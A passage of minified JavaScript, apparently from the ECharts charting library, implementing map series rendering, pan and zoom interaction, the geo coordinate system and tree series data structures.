bi(0,0,0,0)}},makeGraphic:Jv("makeGraphic"),removeGraphic:Jv("removeGraphic")};function Jv(t){return function(e,i){var n=Qv(e),a=[];return C(n,(function(n){var r=qv[n.type][t];r&&a.push(r(e,n,i))})),a}}function Qv(t){return qd(t)||[]}T(Ou.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=cv(this,{coordDimensions:["value"],encodeDefaulter:P(Ch,this)}),i=e.mapDimension("value"),n=Q(),a=[],r=[],o=0,s=e.count();o<s;o++){var l=e.getName(o);n.set(l,!0),a.push({name:l,value:e.get(i,o),selected:yu(e,o,"selected")})}return C(Kv.load(this.getMapType(),this.option.nameMap,this.option.nameProperty).regions,(function(t){var e=t.name;n.get(e)||(a.push({name:e}),r.push(e))})),this.updateSelectedMap(a),e.appendValues([],r),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,i,n){for(var a=this.getData(),r=El(this.getRawValue(t)),o=a.getName(t),s=this.seriesGroup,l=[],h=0;h<s.length;h++){var u=s[h].originalData.indexOfName(o),d=a.mapDimension("value");isNaN(s[h].originalData.get(d,u))||l.push(Rl(s[h].name))}var c="html"===n?"<br/>":"\n";return l.join(", ")+c+Rl(o+" : "+r)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),i=this.coordinateSystem,n=i.getRegion(e);return n&&i.dataToPoint(n.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}}),pv);var ty="\0_ec_interaction_mutex";function ey(t,e){return!!iy(t)[e]}function iy(t){return t[ty]||(t[ty]={})}function ny(t){this._zr=t,this._opt={};var e=E,i=e(ay,this),n=e(ry,this),a=e(oy,this),r=e(sy,this),o=e(ly,this);Ct.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,s){this.disable(),this._opt=_(m(s)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",i),t.on("mousemove",n),t.on("mouseup",a)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",r),t.on("pinch",o))},this.disable=function(){t.off("mousedown",i),t.off("mousemove",n),t.off("mouseup",a),t.off("mousewheel",r),t.off("pinch",o)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function ay(t){if(!(Xt(t)||t.target&&t.target.draggable)){var e=t.offsetX,i=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,i)&&(this._x=e,this._y=i,this._dragging=!0)}}function ry(t){if(this._dragging&&dy("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!ey(this._zr,"globalPan")){var e=t.offsetX,i=t.offsetY,n=this._x,a=this._y,r=e-n,o=i-a;this._x=e,this._y=i,this._opt.preventDefaultMouseMove&&$t(t.event),uy(this,"pan","moveOnMouseMove",t,{dx:r,dy:o,oldX:n,oldY:a,newX:e,newY:i})}}function oy(t){Xt(t)||(this._dragging=!1)}function sy(t){var e=dy("zoomOnMouseWheel",t,this._opt),i=dy("moveOnMouseWheel",t,this._opt),n=t.wheelDelta,a=Math.abs(n),r=t.offsetX,o=t.offsetY;if(0!==n&&(e||i)){if(e){var s=3<a?1.4:1<a?1.2:1.1;hy(this,"zoom","zoomOnMouseWheel",t,{scale:0<n?s:1/s,originX:r,originY:o})}if(i){var l=Math.abs(n);hy(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(0<n?1:-1)*(3<l?.4:1<l?.15:.05),originX:r,originY:o})}}}function ly(t){ey(this._zr,"globalPan")||hy(this,"zoom",null,t,{scale:1<t.pinchScale?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function hy(t,e,i,n,a){t.pointerChecker&&t.pointerChecker(n,a.originX,a.originY)&&($t(n.event),uy(t,e,i,n,a))}function uy(t,e,i,n,a){a.isAvailableBehavior=E(dy,null,i,n),t.trigger(e,a)}function dy(t,e,i){var n=i[t];return!t||n&&(!N(n)||e.event[n+"Key"])}function cy(t,e,i){var n=t.target,a=n.position;a[0]+=e,a[1]+=i,n.dirty()}function py(t,e,i,n){var a=t.target,r=t.zoomLimit,o=a.position,s=a.scale,l=t.zoom=t.zoom||1;if(l*=e,r){var h=r.min||0;l=Math.max(Math.min(r.max||1/0,l),h)}var u=l/t.zoom;t.zoom=l,o[0]-=(i-o[0])*(u-1),o[1]-=(n-o[1])*(u-1),s[0]*=u,s[1]*=u,a.dirty()}Yc({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){})),T(ny,Ct);var fy={axisPointer:1,tooltip:1,brush:1};function gy(t,e,i){var n=e.getComponentByElement(t.topTarget),a=n&&n.coordinateSystem;return n&&n!==i&&!fy[n.mainType]&&a&&a.model!==i}function my(t){var e=t.getItemStyle(),i=t.get("areaColor");return null!=i&&(e.fill=i),e}function vy(t,e){e.eachChild((function(e){C(e.__regions,(function(i){e.trigger(t.isSelected(i.name)?"emphasis":"normal")}))}))}function yy(t,e){var i=new wi;this.uid=cl("ec_map_draw"),this._controller=new ny(t.getZr()),this._controllerHost={target:e?i:null},this.group=i,this._updateGroup=e,i.add(this._regionsGroup=new wi),i.add(this._backgroundGroup=new wi)}yy.prototype={constructor:yy,draw:function(t,e,i,n,a){var r="geo"===t.mainType,o=t.getData&&t.getData();r&&e.eachComponent({mainType:"series",subType:"map"},(function(e){o||e.getHostGeoModel()!==t||(o=e.getData())}));var s=t.coordinateSystem;this._updateBackground(s);var l,h=this._regionsGroup,u=this.group,d=s.getTransformInfo(),c=!h.childAt(0)||a;if(c)u.transform=d.roamTransform,u.decomposeTransform(),u.dirty();else{var p=new fe;p.transform=d.roamTransform,p.decomposeTransform(),l=p.scale,$s(u,{scale:p.scale,position:p.position},t)}var f=d.rawScale,g=d.rawPosition;h.removeAll();var m=["itemStyle"],v=["emphasis","itemStyle"],y=["label"],x=["emphasis","label"],_=Q();C(s.regions,(function(e){var i=_.get(e.name)||_.set(e.name,new wi),n=new jo({segmentIgnoreThreshold:1,shape:{paths:[]}});i.add(n);var a,s=(z=t.getRegionModel(e.name)||t).getModel(m),d=z.getModel(v),p=my(s),b=my(d),w=z.getModel(y),S=z.getModel(x);if(o){a=o.indexOfName(e.name);var M=o.getItemVisual(a,"color",!0);M&&(p.fill=M)}function T(t){return[t[0]*f[0]+g[0],t[1]*f[1]+g[1]]}C(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],i=0;i<t.exterior.length;++i)e.push(T(t.exterior[i]));for(n.shape.paths.push(new zo({segmentIgnoreThreshold:1,shape:{points:e}})),i=0;i<(t.interiors?t.interiors.length:0);++i){for(var a=t.interiors[i],r=(e=[],0);r<a.length;++r)e.push(T(a[r]));n.shape.paths.push(new zo({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),n.setStyle(p),n.style.strokeNoScale=!0,n.culling=!0;var I=w.get("show"),A=S.get("show"),D=o&&isNaN(o.get(o.mapDimension("value"),a)),L=o&&o.getItemLayout(a);if(r||D&&(I||A)||L&&L.showLabel){var k,E=r?e.name:a;(!o||0<=a)&&(k=t);var P=new Io({position:T(e.center.slice()),scale:[1/u.scale[0],1/u.scale[1]],z2:10,silent:!0});zs(P.style,P.hoverStyle={},w,S,{labelFetcher:k,labelDataIndex:E,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),c||$s(P,{scale:[1/l[0],1/l[1]]},t),i.add(P)}if(o)o.setItemGraphicEl(a,i);else{var z=t.getRegionModel(e.name);n.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:z&&z.option||{}}}(i.__regions||(i.__regions=[])).push(e),i.highDownSilentOnTouch=!!t.get("selectedMode"),Ls(i,b),h.add(i)})),this._updateController(t,e,i),function(t,e,i,n,a){i.off("click"),i.off("mousedown"),e.get("selectedMode")&&(i.on("mousedown",(function(){t._mouseDownFlag=!0})),i.on("click",(function(r){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var o=r.target;!o.__regions;)o=o.parent;if(o){var s={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:A(o.__regions,(function(t){return{name:t.name,from:a.uid}}))};s[e.mainType+"Id"]=e.id,n.dispatchAction(s),vy(e,i)}}})))}(this,t,h,i,n),vy(t,h)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&Kv.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&C(Kv.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,i){var n=t.coordinateSystem,a=this._controller,r=this._controllerHost;r.zoomLimit=t.get("scaleLimit"),r.zoom=n.getZoom(),a.enable(t.get("roam")||!1);var o=t.mainType;function s(){var e={type:"geoRoam",componentType:o};return e[o+"Id"]=t.id,e}a.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,cy(r,t.dx,t.dy),i.dispatchAction(x(s(),{dx:t.dx,dy:t.dy}))}),this),a.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,py(r,t.scale,t.originX,t.originY),i.dispatchAction(x(s(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),a.setPointerChecker((function(e,a,r){return n.getViewRectAfterRoam().contain(a,r)&&!gy(e,i,t)}))}};var xy="__seriesMapHighDown",_y="__seriesMapCallKey";function by(t){var e=this[xy];e&&e.recordVersion===this[_y]&&wy(e,t)}function wy(t,e){var i=t.circle,n=t.labelModel,a=t.hoverLabelModel,r=t.emphasisText,o=t.normalText;e?(i.style.extendFrom(Ns({},a,{text:a.get("show")?r:null},{isRectText:!0,useInsideStyle:!1},!0)),i.__mapOriginalZ2=i.z2,i.z2+=1):(Ns(i.style,n,{text:n.get("show")?o:null,textPosition:n.getShallow("position")||"bottom"},{isRectText:!0,useInsideStyle:!1}),i.dirty(!1),null!=i.__mapOriginalZ2&&(i.z2=i.__mapOriginalZ2,i.__mapOriginalZ2=null))}function Sy(t,e,i){var n=t.getZoom(),a=t.getCenter(),r=e.zoom,o=t.dataToPoint(a);if(null!=e.dx&&null!=e.dy&&(o[0]-=e.dx,o[1]-=e.dy,a=t.pointToData(o),t.setCenter(a)),null!=r){if(i){var s=i.min||0;r=Math.max(Math.min(n*r,i.max||1/0),s)/n}t.scale[0]*=r,t.scale[1]*=r;var l=t.position,h=(e.originY-l[1])*(r-1);l[0]-=(e.originX-l[0])*(r-1),l[1]-=h,t.updateTransform(),a=t.pointToData(o),t.setCenter(a),t.setZoom(r*n)}return{center:t.getCenter(),zoom:t.getZoom()}}ep({type:"map",render:function(t,e,i,n){if(!n||"mapToggleSelect"!==n.type||n.from!==this.uid){var a=this.group;if(a.removeAll(),!t.getHostGeoModel()){if(n&&"geoRoam"===n.type&&"series"===n.componentType&&n.seriesId===t.id)(r=this._mapDraw)&&a.add(r.group);else if(t.needsDrawMap){var r=this._mapDraw||new yy(i,!0);a.add(r.group),r.draw(t,e,i,this,n),this._mapDraw=r}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,i)}}},remove:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},dispose:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},_renderSymbols:function(t,e,i){var n=t.originalData,a=this.group;n.each(n.mapDimension("value"),(function(e,i){if(!isNaN(e)){var r=n.getItemLayout(i);if(r&&r.point){var o=r.point,s=r.offset,l=new Ao({style:{fill:t.getData().getVisual("color")},shape:{cx:o[0]+9*s,cy:o[1],r:3},silent:!0,z2:8+(s?0:2)});if(!s){var h=t.mainSeries.getData(),u=n.getName(i),d=h.indexOfName(u),c=n.getItemModel(i),p=c.getModel("label"),f=c.getModel("emphasis.label"),g=h.getItemGraphicEl(d),m=W(t.getFormattedLabel(d,"normal"),u),v=W(t.getFormattedLabel(d,"emphasis"),m),y=g[xy],_=Math.random();if(!y){y=g[xy]={};var b=P(by,!0),w=P(by,!1);g.on("mouseover",b).on("mouseout",w).on("emphasis",b).on("normal",w)}x(y,{recordVersion:g[_y]=_,circle:l,labelModel:p,hoverLabelModel:f,emphasisText:v,normalText:m}),wy(y,!1)}a.add(l)}}}))}}),Yc({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var i=t.componentType||"series";e.eachComponent({mainType:i,query:t},(function(e){var n=e.coordinateSystem;if("geo"===n.type){var a=Sy(n,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(a.center),e.setZoom&&e.setZoom(a.zoom),"series"===i&&C(e.seriesGroup,(function(t){t.setCenter(a.center),t.setZoom(a.zoom)}))}}))}));var My=_t;function Ty(){fe.call(this)}function Iy(t){this.name=t,fe.call(this),this._roamTransformable=new Ty,this._rawTransformable=new Ty}function Cy(t,e,i,n){var a=i.seriesModel,r=a?a.coordinateSystem:null;return r===this?r[t](n):null}function Ay(t,e,i,n){Iy.call(this,t),this.map=e;var a=Kv.load(e,i);this._nameCoordMap=a.nameCoordMap,this._regionsMap=a.regionsMap,this._invertLongitute=null==n||n,this.regions=a.regions,this._rect=a.boundingRect}function Dy(t,e,i,n){var a=i.geoModel,r=i.seriesModel,o=a?a.coordinateSystem:r?r.coordinateSystem||(r.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return o===this?o[t](n):null}function Ly(t,e){var i=t.get("boundingCoords");if(null!=i){var n=i[0],a=i[1];isNaN(n[0])||isNaN(n[1])||isNaN(a[0])||isNaN(a[1])||this.setBoundingRect(n[0],n[1],a[0]-n[0],a[1]-n[1])}var r,o=this.getBoundingRect(),s=t.get("layoutCenter"),l=t.get("layoutSize"),h=e.getWidth(),u=e.getHeight(),d=o.width/o.height*this.aspectScale,c=!1;if(s&&l&&(s=[fl(s[0],h),fl(s[1],u)],l=fl(l,Math.min(h,u)),isNaN(s[0])||isNaN(s[1])||isNaN(l)||(c=!0)),c){var p={};1<d?(p.width=l,p.height=l/d):(p.height=l,p.width=l*d),p.y=s[1]-p.height/2,p.x=s[0]-p.width/2}else(r=t.getBoxLayoutParams()).aspect=d,p=th(r,{width:h,height:u});this.setViewRect(p.x,p.y,p.width,p.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function ky(t,e){C(e.get("geoCoord"),(function(e,i){t.addGeoCoord(i,e)}))}T(Ty,fe),Iy.prototype={constructor:Iy,type:"view",dimensions:["x","y"],setBoundingRect:function(t,e,i,n){return this._rect=new bi(t,e,i,n),this._rect},getBoundingRect:function(){return this._rect},setViewRect:function(t,e,i,n){this.transformTo(t,e,i,n),this._viewRect=new bi(t,e,i,n)},transformTo:function(t,e,i,n){var a=this.getBoundingRect(),r=this._rawTransformable;r.transform=a.calculateTransform(new bi(t,e,i,n)),r.decomposeTransform(),this._updateTransform()},setCenter:function(t){t&&(this._center=t,this._updateCenterAndZoom())},setZoom:function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},getDefaultCenter:function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},getCenter:function(){return this._center||this.getDefaultCenter()},getZoom:function(){return this._zoom||1},getRoamTransform:function(){return this._roamTransformable.getLocalTransform()},_updateCenterAndZoom:function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,i=this.getDefaultCenter(),n=this.getCenter(),a=this.getZoom();n=_t([],n,t),i=_t([],i,t),e.origin=n,e.position=[i[0]-n[0],i[1]-n[1]],e.scale=[a,a],this._updateTransform()},_updateTransform:function(){var t=this._rawTransformable;(t.parent=this._roamTransformable).updateTransform(),t.updateTransform(),ae(this.transform||(this.transform=[]),t.transform||ie()),this._rawTransform=t.getLocalTransform(),this.invTransform=this.invTransform||[],he(this.invTransform,this.transform),this.decomposeTransform()},getTransformInfo:function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?X(t):ie(),rawScale:X(e.scale),rawPosition:X(e.position)}},getViewRect:function(){return this._viewRect},getViewRectAfterRoam:function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},dataToPoint:function(t,e,i){var n=e?this._rawTransform:this.transform;return i=i||[],n?My(i,t,n):rt(i,t)},pointToData:function(t){var e=this.invTransform;return e?My([],t,e):[t[0],t[1]]},convertToPixel:P(Cy,"dataToPoint"),convertFromPixel:P(Cy,"pointToData"),containPoint:function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])}},T(Iy,fe),Ay.prototype={constructor:Ay,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,i=0;i<e.length;i++)if(e[i].contain(t))return!0;return!1},transformTo:function(t,e,i,n){var a=this.getBoundingRect(),r=this._invertLongitute;a=a.clone(),r&&(a.y=-a.y-a.height);var o=this._rawTransformable;if(o.transform=a.calculateTransform(new bi(t,e,i,n)),o.decomposeTransform(),r){var s=o.scale;s[1]=-s[1]}o.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,i=0;i<e.length;i++)if(e[i].contain(t))return e[i]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,i){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return Iy.prototype.dataToPoint.call(this,t,e,i)},convertToPixel:P(Dy,"dataToPoint"),convertFromPixel:P(Dy,"pointToData")},T(Ay,Iy);var Ey={dimensions:Ay.prototype.dimensions,create:function(t,e){var i=[];t.eachComponent("geo",(function(t,n){var a=t.get("map"),r=t.get("aspectScale"),o=!0,s=qd(a);s&&s[0]&&"svg"===s[0].type?(null==r&&(r=1),o=!1):null==r&&(r=.75);var l=new Ay(a+n,a,t.get("nameMap"),o);l.aspectScale=r,l.zoomLimit=t.get("scaleLimit"),i.push(l),ky(l,t),(t.coordinateSystem=l).model=t,l.resize=Ly,l.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=i[e]}}));var n={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();n[e]=n[e]||[],n[e].push(t)}})),C(n,(function(t,n){var a=new Ay(n,n,y(A(t,(function(t){return t.get("nameMap")}))));a.zoomLimit=F.apply(null,A(t,(function(t){return t.get("scaleLimit")}))),i.push(a),a.resize=Ly,a.aspectScale=t[0].get("aspectScale"),a.resize(t[0],e),C(t,(function(t){ky(t.coordinateSystem=a,t)}))})),i},getFilledRegions:function(t,e,i){for(var n=(t||[]).slice(),a=Q(),r=0;r<n.length;r++)a.set(n[r].name,n[r]);return C(Kv.load(e,i).regions,(function(t){var e=t.name;a.get(e)||n.push({name:e})})),n}};Zc("geo",Ey),Uc((function(t){var e={};t.eachSeriesByType("map",(function(i){var n=i.getMapType();if(!i.getHostGeoModel()&&!e[n]){var a={};C(i.seriesGroup,(function(e){var i=e.coordinateSystem,n=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&n.each(n.mapDimension("value"),(function(t,e){var r=n.getName(e),o=i.getRegion(r);if(o&&!isNaN(t)){var s=a[r]||0,l=i.dataToPoint(o.center);a[r]=s+1,n.setItemLayout(e,{point:l,offset:s})}}))}));var r=i.getData();r.each((function(t){var e=r.getName(t),i=r.getItemLayout(t)||{};i.showLabel=!a[e],r.setItemLayout(t,i)})),e[n]=!0}}))})),jc((function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),i=t.getModel("itemStyle"),n=i.get("areaColor"),a=i.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:n,color:a})}))})),Xc(nc.PROCESSOR.STATISTIC,(function(t){var e={};t.eachSeriesByType("map",(function(t){var i=t.getHostGeoModel(),n=i?"o"+i.id:"i"+t.getMapType();(e[n]=e[n]||[]).push(t)})),C(e,(function(t,e){for(var i=function(t,e){var i={};return C(t,(function(t){t.each(t.mapDimension("value"),(function(e,n){var a="ec-"+t.getName(n);i[a]=i[a]||[],isNaN(e)||i[a].push(e)}))})),t[0].map(t[0].mapDimension("value"),(function(n,a){for(var r="ec-"+t[0].getName(a),o=0,s=1/0,l=-1/0,h=i[r].length,u=0;u<h;u++)s=Math.min(s,i[r][u]),l=Math.max(l,i[r][u]),o+=i[r][u];return 0===h?NaN:"min"===e?s:"max"===e?l:"average"===e?o/h:o}))}(A(t,(function(t){return t.getData()})),t[0].get("mapValueCalculation")),n=0;n<t.length;n++)t[n].originalData=t[n].getData();for(n=0;n<t.length;n++)(t[n].seriesGroup=t)[n].needsDrawMap=0===n&&!t[n].getHostGeoModel(),t[n].setData(i.cloneShallow()),t[n].mainSeries=t[0]}))})),$c((function(t){var e=[];C(t.series,(function(t){t&&"map"===t.type&&(e.push(t),t.map=t.map||t.mapType,_(t,t.mapLocation))}))})),_v("map",[{type:"mapToggleSelect",event:"mapselectchanged",method:"toggleSelected"},{type:"mapSelect",event:"mapselected",method:"select"},{type:"mapUnSelect",event:"mapunselected",method:"unSelect"}]);var Py=C,zy="\0__link_datas",Oy="\0__link_mainData";function Ny(t){var e=t.mainData,i=t.datas;i||(i={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,Hy(e,i,t),Py(i,(function(i){Py(e.TRANSFERABLE_METHODS,(function(e){i.wrapMethod(e,P(Ry,t))}))})),e.wrapMethod("cloneShallow",P(Vy,t)),Py(e.CHANGABLE_METHODS,(function(i){e.wrapMethod(i,P(By,t))})),Z(i[e.dataType]===e)}function Ry(t,e){if(function(t){return t[Oy]===t}(this)){var i=x({},this[zy]);Hy(i[this.dataType]=e,i,t)}else Fy(e,this.dataType,this[Oy],t);return e}function By(t,e){return t.struct&&t.struct.update(this),e}function Vy(t,e){return Py(e[zy],(function(i,n){i!==e&&Fy(i.cloneShallow(),n,e,t)})),e}function Gy(t){var e=this[Oy];return null==t||null==e?e:e[zy][t]}function Hy(t,e,i){t[zy]={},Py(e,(function(e,n){Fy(e,n,t,i)}))}function Fy(t,e,i,n){(i[zy][e]=t)[Oy]=i,t.dataType=e,n.struct&&(t[n.structAttr]=n.struct,n.struct[n.datasAttr[e]]=t),t.getLinkedData=Gy}function Wy(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e}function $y(t){this._nodes=[],this.hostModel=t}function Xy(t,e){var i=t.isExpand?t.children:[],n=t.parentNode.children,a=t.hierNode.i?n[t.hierNode.i-1]:null;if(i.length){!function(t){for(var e=t.children,i=e.length,n=0,a=0;0<=--i;){var r=e[i];r.hierNode.prelim+=n,r.hierNode.modifier+=n,n+=r.hierNode.shift+(a+=r.hierNode.change)}}(t);var r=(i[0].hierNode.prelim+i[i.length-1].hierNode.prelim)/2;a?(t.hierNode.prelim=a.hierNode.prelim+e(t,a),t.hierNode.modifier=t.hierNode.prelim-r):t.hierNode.prelim=r}else a&&(t.hierNode.prelim=a.hierNode.prelim+e(t,a));t.parentNode.hierNode.defaultAncestor=function(t,e,i,n){if(e){for(var a=t,r=t,o=r.parentNode.children[0],s=e,l=a.hierNode.modifier,h=r.hierNode.modifier,u=o.hierNode.modifier,d=s.hierNode.modifier;s=jy(s),r=qy(r),s&&r;){a=jy(a),o=qy(o),a.hierNode.ancestor=t;var c=s.hierNode.prelim+d-r.hierNode.prelim-h+n(s,r);0<c&&(Ky((p=s).hierNode.ancestor.parentNode===t.parentNode?p.hierNode.ancestor:i,t,c),h+=c,l+=c),d+=s.hierNode.modifier,h+=r.hierNode.modifier,l+=a.hierNode.modifier,u+=o.hierNode.modifier}s&&!jy(a)&&(a.hierNode.thread=s,a.hierNode.modifier+=d-l),r&&!qy(o)&&(o.hierNode.thread=r,o.hierNode.modifier+=h-u,i=t)}var p;return i}(t,a,t.parentNode.hierNode.defaultAncestor||n[0],e)}function Yy(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier}function Zy(t){return arguments.length?t:Jy}function Uy(t,e){var i={};return t-=Math.PI/2,i.x=e*Math.cos(t),i.y=e*Math.sin(t),i}function jy(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function qy(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function Ky(t,e,i){var n=i/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=n,e.hierNode.shift+=i,e.hierNode.modifier+=i,e.hierNode.prelim+=i,t.hierNode.change+=n}function Jy(t,e){return t.parentNode===e.parentNode?1:2}Wy.prototype={constructor:Wy,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,i){"function"==typeof t&&(i=e,e=t,t=null),N(t=t||{})&&(t={order:t});var n,a=t.order||"preorder",r=this[t.attr||"children"];"preorder"===a&&(n=e.call(i,this));for(var o=0;!n&&o<r.length;o++)r[o].eachNode(t,e,i);"postorder"===a&&e.call(i,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var i=0;i<this.children.length;i++){var n=this.children[i];n.updateDepthAndHeight(t+1),n.height>e&&(e=n.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,i=this.children,n=i.length;e<n;e++){var a=i[e].getNodeById(t);if(a)return a}},contains:function(t){if(t===this)return!0;for(var e=0,i=this.children,n=i.length;e<n;e++){var a=i[e].contains(t);if(a)return a}},getAncestors:function(t){for(var e=[],i=t?this:this.parentNode;i;)e.push(i),i=i.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){0<=this.dataIndex&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){0<=this.dataIndex&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return t!==this&&t.isAncestorOf(this)}},$y.prototype={constructor:$y,type:"tree",eachNode:function(t,e,i){this.root.eachNode(t,e,i)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,i=0,n=e.length;i<n;i++)e[i].dataIndex=-1;for(i=0,n=t.count();i<n;i++)e[t.getRawIndex(i)].dataIndex=i},clearLayouts:function(){this.data.clearItemLayouts()}},$y.createTree=function(t,e,i){var n=new $y(e),a=[],r=1;!function t(e,i){var o=e.value;r=Math.max(r,z(o)?o.length:1),a.push(e);var s=new Wy(e.name,n);i?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(s,i):n.root=s,n._nodes.push(s);var l=e.children;if(l)for(var h=0;h<l.length;h++)t(l[h],s)}(t),n.root.updateDepthAndHeight(0);var o=Pp(a,{coordDimensions:["value"],dimensionsCount:r}),s=new xp(o,e);return s.initData(a),i&&i(s),Ny({mainData:s,struct:n,structAttr:"tree"}),n.update(),n},Ou.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},i=new ll(t.leaves||{},this,this.ecModel),n=$y.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var a=n.getNodeByDataIndex(e);return a.children.length&&a.isExpand||(t.parentModel=i),t}))})),a=0;n.eachNode("preorder",(function(t){t.depth>a&&(a=t.depth)}));var r=t.expandAndCollapse&&0<=t.initialTreeDepth?t.initialTreeDepth:a;return n.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=r})),n.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,i=e.root.children[0],n=e.getNodeByDataIndex(t),a=n.getValue(),r=n.name;n&&n!==i;)r=n.parentNode.name+"."+r,n=n.parentNode;return Rl(r+(isNaN(a)||null==a?"":" : 